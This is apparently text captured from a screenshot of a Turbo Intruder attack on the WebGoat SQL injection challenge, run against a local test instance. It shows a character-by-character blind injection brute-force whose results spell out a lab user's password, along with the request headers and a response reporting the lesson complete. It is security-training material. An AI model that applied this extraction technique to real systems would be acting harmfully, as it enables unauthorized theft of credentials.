 Turbo Intruder - 127.0.0.1 - done
Row Payload Status Words Length Time Label
1507 29/Z 200 124 437 217
19 1/t 200 124 439 219
59 2/h 200 124 439 224
112 3/i 200 124 439 241
174 4/s 200 124 439 225
216 5/i 200 124 439 217
278 6/s 200 124 439 234
312 7/a 200 124 439 217
382 8/s 200 124 439 220
420 9/e 200 124 439 219
470 10/c 200 124 439 218
537 11/r 200 124 439 221
576 12/e 200 124 439 219
643 13/t 200 124 439 220
681 14/f 200 124 439 222
742 15/o 200 124 439 225
797 16/r 200 124 439 219
851 17/t 200 124 439 225
898 18/o 200 124 439 227
948 19/m 200 124 439 226
1002 20/o 200 124 439 217
1053 21/n 200 124 439 229
1103 22/l 200 124 439 213
1168 23/y 200 124 439 225
0 1/a 200 138 458 213
Pretty Raw Hex \n
1 PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 121
10 Origin: http://127.0.0.1:8080
11 Connection: keep-alive
12 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
Search... 0 matches
Pretty Raw Hex Render \n
5 X-Frame-Options: DENY
6 Transfer-Encoding: chunked
7 Content-Type: application/json
8 Date: Thu, 06 Jan 2022 09:12:09 GMT
9
10 {
11 "lessonCompleted":true,
12 "feedback":"User {0} already exists please try to register with a different userna
13 "output":null,
14 "assignment":"SqlInjectionChallenge",
15 "attemptWasMade":true
16 }
Search... 0 matches
Reqs: 1508 | Queued: 0 | Duration: 342 | RPS: 4 | Connections: 16 | Retries: 0 | Fails: 0 | Next: null | Completed
Halt